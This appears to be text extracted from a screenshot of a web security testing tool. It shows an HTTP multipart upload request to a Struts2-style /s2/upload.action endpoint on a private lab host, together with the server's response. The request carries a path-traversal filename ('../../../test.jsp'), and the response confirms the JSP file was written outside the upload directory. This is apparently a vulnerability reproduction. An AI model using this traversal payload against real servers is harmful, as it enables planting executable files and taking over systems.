 Request
数据包扫描
热加载
构造请求
1 POST /s2/upload.action HTTP/1.1
2 Host ? : 192.168.31.185:8080
3 Content-Length auto : 416
4 Cache-Control: max-age=0
5 Origin: http://192.168.31.185:8080
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjYgoTIxv686oqL3F
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.31.185:8080/s2/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryjYgoTIxv686oqL3F
17 Content-Disposition: form-data; name="File"; filename="../../../test.jsp"
18 Content-Type: application/octet-stream
19
20 test
21 ------WebKitFormBoundaryjYgoTIxv686oqL3F
22 Content-Disposition: form-data; name="submit"
23
Responses
336bytes / 600ms
请输入定位响应
详情
1 HTTP/1.1 200
远端地址:192.168.31.185:808
0; 响应时间:600ms; 总耗时:601
ms; URL:http://192.168.31.18
5:8080/s2/...
2 Set-Cookie: JSESSIONID=E0FD286A811C5836FD2727
s2; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Sun, 10 Dec 2023 08:52:15 GMT
6 Connection: close
7 Content-Length: 336
8
9
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
17 <title>文件上传成功</title>
18 </head>
19 <body>
20 文件上传成功: /opt/homebrew/Cellar/tomcat@8/8.5.87/libexec/bin/
test.jsp
21
22 </body>
23 </html>